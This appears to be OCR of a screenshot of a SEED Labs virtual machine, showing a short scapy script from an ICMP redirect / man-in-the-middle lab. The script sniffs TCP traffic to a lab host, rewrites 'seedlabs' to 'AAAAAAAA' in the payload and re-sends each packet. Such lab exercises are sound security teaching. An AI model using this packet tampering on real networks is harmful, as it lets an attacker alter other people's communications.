 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20.
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 14 21:31
Open lab3-2.py Save
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2
3 from scapy.all import *
4
5 def spoof_pkt(pkt):
6     newpkt = IP(bytes(pkt[IP]))
7     del(newpkt.chksum)
8     del(newpkt[TCP].payload)
9     del(newpkt[TCP].chksum)
10
11     if pkt[TCP].payload:
12         data = pkt[TCP].payload.load
13         print("*** %s, length: %d" % (data, len(data)))
14
15         # Replace a pattern
16         newdata = data.replace(b'seedlabs', b'AAAAAAAA')
17         send(newpkt/newdata)
18
19     else:
20         send(newpkt)
21
22 f = 'tcp and dst host 192.168.60.5 and dst port 9090'
23 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
24
25
26
Python 3 Tab Width: 8 Ln 24, Col 1 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
1:31
2021/7/15